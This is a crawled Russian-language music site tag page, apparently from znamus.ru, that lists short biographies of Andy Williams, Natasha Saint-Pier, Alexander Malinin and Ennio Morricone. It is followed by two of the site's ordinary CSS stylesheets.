

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/tag/skachat-muzyku/
body_size: 4310
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>скачать музыку znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='V16X_3813061225694'></div><!--t3813061225694--><div id='tV16X_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: скачать музыку</h1>
      </header>
      <article id="post-1244" class="post-1244 post type-post status-publish format-standard hentry category-muzyka tag-andy-williams tag-williams tag-aktjor tag-anglija tag-biografija-andy-williams tag-videoklipy tag-dzhaz tag-zhanry-ljogkaja-muzyka tag-kantri tag-kompozitor tag-muzyka-2 tag-pevec tag-pop-muzyka tag-prodjuser tag-skachat-muzyku tag-ssha tag-teksty-pesen tag-jendi-uiljams">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/andy_williams" rel="bookmark">Великолепный Энди Уильямс &#8212; король американской эстрады</a></h1>
          <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7402614738147167" data-ad-slot="6785059974" data-ad-format="auto"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30924.jpg" alt="Великолепный Энди Уильямс - король американской эстрады" title="Великолепный Энди Уильямс - король американской эстрады"></div>
          <p class="small">Энди Уильямс (Andy Williams, полное имя Howard Andrew Williams, род. 3 декабря 1927 г.) — легендарный американский эстрадный исполнитель и актер, которого отличают мощный голос и непринуждённая, раскованная манера исполнения. Энди Уильямс записал 18 золотых и 3 платиновых альбома.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1246" class="post-1246 post type-post status-publish format-standard hentry category-muzyka tag-natasha-saint-pier tag-evrovidenie tag-evrovidenii-2001 tag-muzyka-2 tag-natasha-sen-per tag-pevica tag-pesni tag-pop-muzyka tag-skachat-muzyku tag-francija tag-francuzskaja-muzyka">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/natasha_saint_pier" rel="bookmark">Наташа Сен-Пьер (Natasha Saint-Pier) – поп-звезда из Квебека</a></h1>
          <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7402614738147167" data-ad-slot="6785059974" data-ad-format="auto"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30993.jpg" alt="Наташа Сен-Пьер (Natasha Saint-Pier) – поп-звезда из Квебека" title="Наташа Сен-Пьер (Natasha Saint-Pier) – поп-звезда из Квебека"></div>
          <p class="small">Наташа Сен-Пьер (фр. Natasha St-Pier, родилась 10 февраля 1981 года) &#8212; канадская франкофонная поп-певица, представительница Франции на Евровидении-2001. Кроме песен на французском, в репертуаре певицы присутствуют композиции на таких языках, как английский (All I Have Is My Soul,Friends), испанский (Encontrar?s, Cita Sin Amor, Por Probablo Todo) и японский (Mou&#8217;tian)</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1211" class="post-1211 post type-post status-publish format-standard hentry category-muzyka tag-alexandr-malinin tag-aleksandr-nikolaevich-malinin tag-artist tag-video tag-videoklipy tag-deti-2 tag-diskografija tag-malinin tag-mpz tag-narodnyj-artist tag-oficialnye tag-oficialnyj-sajt tag-romansy tag-semja tag-skachat-muzyku tag-teksty-pesen tag-uvlechenie tag-fan-sajty tag-filmografija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/alexandr_malinin" rel="bookmark">Король романса Александр Малинин</a></h1>
          <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7402614738147167" data-ad-slot="6785059974" data-ad-format="auto"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-29966.jpg" alt="Король романса Александр Малинин" title="Король романса Александр Малинин"></div>
          <p class="small">Александр Николаевич Малинин (16 ноября 1958, Свердловск) — советский и российский певец. Заслуженный артист России (1991), Народный артист России и Украины, лауреат множества премий и наград ,обладатель Гран-при всесоюзного конкурса «Юрмала-88».</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1217" class="post-1217 post type-post status-publish format-standard hentry category-muzyka tag-ennio-morricone tag-ennio-morrikone tag-aranzhirovshhik-i-dirizhjor tag-videoklipy tag-italija tag-italjanskij-kompozitor tag-kino tag-kinomuzyka tag-mocart-kinomuzyki tag-muzyka-dlja-kino tag-skachat-muzyku tag-filmografija tag-filmy tag-jennio-marrikone">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/ennio_marricone" rel="bookmark">Король саундтреков &#8212; Эннио Морриконе</a></h1>
          <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7402614738147167" data-ad-slot="6785059974" data-ad-format="auto"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30231.jpg" alt="Король саундтреков - Эннио Морриконе" title="Король саундтреков - Эннио Морриконе"></div>
          <p class="small">Эннио Морриконе, итальянский композитор, аранжировщик и дирижёр. В основном пишет музыку для кино и телевидения. Он один из самых известных композиторов современности и безусловно самый известный в мире композитор кино. За свою долгую и плодовитую карьеру Эннио Морриконе написал музыку более чем к 500 фильмам и телесериалам, снятым в Италии, Испании, Франции, Германии, России и США.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2016. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/css/w.css
body_size: 1596
content:
.w-back {left:0; top:0; position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -khtml-opacity:0.5; -moz-opacity:0.5; opacity:0.5; background:#000;}
.w-cont {float:left; position:absolute; border:2px solid #a3a3a3; background:#fff; z-index:3;}

.w-head {height:55px; float:left; width:100%; border:0;}
.w-head span {float:left; font-weight:bold; margin:3px 5px;}
.w-head a, .w-head div.move {background:url('/img/ico_x.gif') no-repeat 48px top; display:block; width:48px; height:16px;  line-height:16px; padding:0 20px 0 0; margin:5px 0 0 0; float:right; text-decoration:none ! important; color:#aaa ! important;}
.w-head div.move {background-position: -18px -20px; width:16px; padding:8px; margin:0; float:left; cursor:move;}
.w-head h3 {float:left; clear:left; margin:0; padding:0 0 0 39px; font-size:20px; font-weight:normal; line-height:20px;}

.w-body div.login_type_select {float:left; width:100%; margin:20px 0 0 0; border-bottom:1px solid #e6e6e6; height:27px;}
.w-body div.login_type_select div, .w-body div.login_type_select a {float:left; display:block; position:relative; height:27px; margin:0; top:1px;}
.w-body div.login_type_select span, .w-body div.login_type_select a {float:left; display:block; margin:0; padding: 5px 7px; height: 16px;}
.w-body div.login_type_select div.act {background:url('/img/bg_w_login_tab.gif') no-repeat;}
.w-body div.login_type_select div.act span {background:url('/img/bg_w_login_tab.gif') no-repeat right -37px;}
.w-body div.login_type_select .basic {left:40px;}
.w-body div.login_type_select .openid {left:75px;}

.w-body dl.login_form {float:left; clear:left; width:210px; padding: 24px 0 0 39px; margin:0;}
.w-body dl.login_form dt, .w-body dl.login_form dd {float:left; clear:left; width:110px; margin:0;padding: 0;}
.w-body dl.login_form dt {margin:10px 0 0 0;}
.w-body dl.login_form dd {margin:0 0 4px 0;}
.w-body dl.login_form input {width:200px;}



.w-foot {float:left; width:100%; text-align:center; line-height:19px;}
.w-foot {height:32px;}
.w-foot input {margin: 0; padding:0 10px;}




#capcha {width:200; height:66px;}
.w-cont .h {display:none;}
.w-body {float:left; width:100%; overflow:auto; background:#fff;}
.w-body p {padding:10px; margin:0;}
div.w-body table {margin:20px 0 0 0; font-size:12px;}
div.w-body table td {padding:10px 0px 2px 35px; width:200px;}
div.w-body table input, div.w-body table textarea {width:200px;}
div.w-body table input#file1 {width:268px;}
div.w-body table span {color:#999;}
div.w-body a.refresh {background:url('/img/ico_refresh.gif') right top no-repeat; line-height:16px; margin-top:2px;padding:1px 20px 0 0; display:block; float:left;}
div.btnbar {padding:0 0 0 140px; float:left;}
div.btnbar a {text-align:center; padding: 9px 8px 0 7px;}


.w-load {background:#fff url("/img/load.gif") no-repeat center center;}
.w-loader {position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);  -khtml-opacity:0.7; -moz-opacity:0.7; opacity:0.7; background:#fff url("/img/load.gif") no-repeat center center; border:4px solid #ccc;}
.img-dst-cont {border:1px solid #000; overflow:hidden; position:relative;}
.img-dst-cont #img_dst {position:relative; display:block; border:none;}
.img-resizer {position:relative; width:100%; height:100%;}
.img-resizer #img_frame {background:#eee; border:1px dashed #ccc;}
.img-resizer #img_canvas {background:#fff; border:1px dashed #000;}
.img-resizer #img_select {background:#fff; border:1px solid #000; margin:4px; cursor:move; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); -khtml-opacity:0.3; -moz-opacity:0.3; opacity:0.3; position:absolute;}
.img-resizer #img_select:hover {border:1px solid #f00;}
.img-resizer #img_resize {background:#ed1c24; border:1px solid #000; cursor:se-resize; font-size:1px; height:5px; width:5px; overflow:hidden; position:relative;}
.img-resizer #img_frame, .img-resizer #img_canvas {margin:4px; position:absolute; top:0; left:0;}

div.w-body table.add_comment {margin:10px 0;}
div.w-body table.add_comment td {padding:7px 10px 2px 0; vertical-align:top;}
div.w-body table.add_comment td input {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td textarea {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td.submit input {width:100px;}
div.w-body table.add_comment blockquote { overflow-x: hidden; width:300px; border-left:4px solid #c2e4f6; margin:0; padding:0 0 0 5px;; line-height:120%; font-size:11px; color:#666;}

div.w-body p input {width:300px; margin:0; padding:0;}
div.w-body p textarea {width:489px; height:158px; margin:0; padding:0;}

div.msgbox_wide {padding:20px 40px }

div.w-body .group_invite {margin:20px 0 0 0; float:left; padding:0 0 0 40px; width:540px;}
div.w-body .group_invite div.row {float:left; width:250px; margin:5px 0 0 0; padding:0 10px 0 0;}
div.w-body .group_invite input {margin: 2px 2px 0 0; clear:both;}
div.w-body .group_invite h4 {float:left; width:225px; font-size:12px; font-weight:normal; margin:0; padding: 0 0 0 5px; overflow-x:hidden;}
div.w-body .group_invite p {float:left; width:225px; margin:0; padding:0 0 0 10px; overflow-x:hidden;}

/*wysiwyg*/
#wb_parent {width: 644px; height: 25px; border: 1px solid #bbb; background-image: url('/img/bbc/w_bg.gif');}
.wb {float: left; cursor: pointer; padding: 3px 1px 0px 1px; border: 0px none; width: 24px; height: 24px;}
.wb:hover {background-color: #bbb;}
.wb img {width: 16px; height: 16px; margin: 0px 4px;}

.wb img.active {margin: 0px; border: 3px solid #888; background-color: #bbb;}
#wysiwyg_iframe {border: 1px dashed #088FD3;}
.list_line {float;left; clear:left;}

--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles.css
body_size: 4522
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
